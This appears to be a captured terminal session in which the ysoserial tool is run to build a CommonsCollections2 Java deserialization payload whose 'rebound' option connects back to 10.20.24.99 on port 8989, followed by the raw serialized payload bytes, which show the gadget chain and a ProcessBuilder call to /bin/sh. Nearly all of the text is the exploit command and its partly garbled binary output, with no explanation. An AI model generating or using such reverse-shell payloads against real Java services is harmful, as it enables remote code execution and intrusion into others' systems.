 jas502n@MacBookPro ~/Downloads
$ java -jar /Users/jas502n/Downloads/ysoserial-master/target/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections2 "rebound:10.20.24.99 8989" 70 ↵
��srjava.util.PriorityQueue��0��?��IsizeL
comparatortLjava/util/Comparator;xpsrBorg.apache.commons.collections4.comparators.TransformingComparator/��+�L decoratedq~L
transformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.collections4.com
parators.ComparableComparator��%�n�7xpsr;org.apache.commons.collections4.functors.InvokerTransformer���k{|�8[iArgst[Ljava/lang/Object;L
iMethodNametLjava/lang/String;[
iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;��X
_indentNumberI_transletIndexZ_useServicesMechanismL_accessExternalStylesheetq~internal.xsltc.trax.TemplatesImpl WO�n��3 I
L
_auxClassest;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest[[B[_classq~
L_nameq~
L_outputPropertiestLjava/util/Properties;xp����tallpur[[BK�gg�7xpur[B��T�xp �����2w
ConstantValue� ����><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayload
InnerClasses5Lysoserial/payloads/util/Gadgets$StubTransletPayload; transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/
sun/org/apache/xml/internal/serializer/SerializationHandler;)document-Lcom/sun/org/apache/xalan/internal/xsltc/DOMhandlersB[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
Exceptions'�(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)iterator5Lcom/sun/org/apache/xml/internal/dtm
/DTMAxisIterator;handlerALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile
Gadgets.java
(3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Serializable9com/sun/org/apache/xalan/internal/xsltc/TransletExceptionysoserial/payloads/util/Ga
dget<clinit>
10.20.24.9*java/lang/String,/bin/s.java/lang/ProcessBuilder0([Ljava/lang/String;)V
2
13redirectErrorStream(Z)Ljava/lang/ProcessBuilder;
56
17start()Ljava/lang/Process;